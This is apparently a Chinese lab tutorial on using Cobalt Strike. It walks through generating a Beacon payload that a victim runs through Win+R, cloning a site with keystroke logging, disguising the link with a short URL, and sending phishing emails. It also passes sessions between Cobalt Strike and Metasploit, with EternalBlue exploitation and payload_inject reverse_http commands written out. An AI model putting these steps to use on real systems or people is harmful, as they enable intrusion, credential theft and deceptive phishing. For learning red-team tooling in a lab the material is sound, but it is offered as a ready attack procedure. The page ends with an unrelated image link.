1.上线机器的Beacon的常用命令

2.信息收集和网站克隆

3.钓鱼邮件

4.CS传递会话到MSF

5.MSF会话传递到CS

1上线机器的Beacon的常用命令

介绍:CobaltStrike分为服务端和客户端,一般我们将服务端放在kali,客户端可以在物理机上面,或者虚拟机都可以



启动服务端,首先创建一个监听(注意,这里要关闭kali的Apache服务,要不然端口占用创建监听不成功)

payload选择Beacon HTTP ,HTTP Hosts选择服务器的IP

点击save

接着我们用CS生成一个payload(Windows exe),使得我靶机上线:

Lisrener选择我们创建的监听服务,点击Launch

接着会生成一段payload,只要我们将这段payload在其他机器的win+R上粘贴运行,机器就会上线

利用:

打开CS上方的小云朵,会出现我们刚刚生成的web服务

选中服务,点击下方的Copy URL

启动我们的Windows10靶机,使用win+R,然后将我们复制的粘贴上去,点击确定

靶机上线

接着右击,打开命令窗口,输入命令就可以查看目标机器信息

常用命令:

1.调节时间可以更快的看到执行命令:sleep 3 (务必执行要不然回显太慢)

2.如果有的命令没有找到提示Unknow command:命令前加shell,比如:shell whoami

3.查看局域网情况:net view

4.我们可以可以对机器进行浏览器代理、VNC桌面交互、文件浏览、网络探测、端口扫描、进程列表和屏幕截图等等,这里不再一一展示

2.信息收集和网站克隆

信息收集:

生成的一个网页我们直接Launch即可

这时候会生成一个网址:

只要别人在内网中访问这个网址,我们就可以得到机器信息

使用Windows10,访问:

我们就可以在CS中的web log中获取机器的信息:

网站克隆:

我们输入我们需要克隆的网址,这里我选择的是百度,然后选择路径,Attack是攻击的站点,可以选也可以不选,这里我选的是信息收集的站点,开启键盘记录

生成成功:

如果我们要发给别人,让其访问,但是这样别人一看就不是正常的网址,我们可以用短链接修饰一下,使他看起来更有迷惑性:

这里可以随便选,我选的第一个,浏览器访问:

之前开了键盘记录,随便输一个:pengyuyan

查看CS的web log:

记录成功

3.钓鱼邮件

第一个Targets:目标,我们新建一个文本文件,将想要发送邮件的目标地址写上去

第二个Template:就是模版,我们可以登录自己的邮箱,自己给自己发送一封邮件,然后点击导出eml文件(注意这里的邮件内容自己编写,可以把自己克隆的网站写上去)

第三个Attachment就是附件:可以不填也可以填一个可执行程序

第四个Embed URL:嵌入URL地址,同样可以写我们监听的地址

第五个邮件服务器:

第一个和第二个固定,第三个是自己邮箱,第四个是授权码,需要我们自己生成:

SSL连接

注意:这里要开启服务才行

第六个填写自己的邮箱地址

最后点击发送,这里是用我自己邮箱测试,查看自己的邮箱,果然发送成功:

4.CS传递会话到MS



打开MSF,建立监听:

注意这里需要使用的HTTP服务,写上本机IP,运行

打开CS,我们新建一个监听器:

点击save

然后选择靶机右键:

选择我们新建的监听器:

等待MSF连接:

连接成功

5.MSF会话传递到CS

我们打开Windows7,使用永恒之蓝漏洞先让MSF上线:

接着进行设置:

返回后台bg

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set lhost 192.168.11.128 # CS服务端IP

set lport 4444 # CS服务端监听的端口号

set DisablePayloadHandler True

set PrependMigrate True

set session 1 # 会话id

run

打开CS创建一个新的监听器:

save,等待上线

成功上线

![[图解]SysML和EA建模住宅安全系统-11-接口块](https://i-blog.csdnimg.cn/direct/207edd63f2af4292a3d15d2a35534363.png)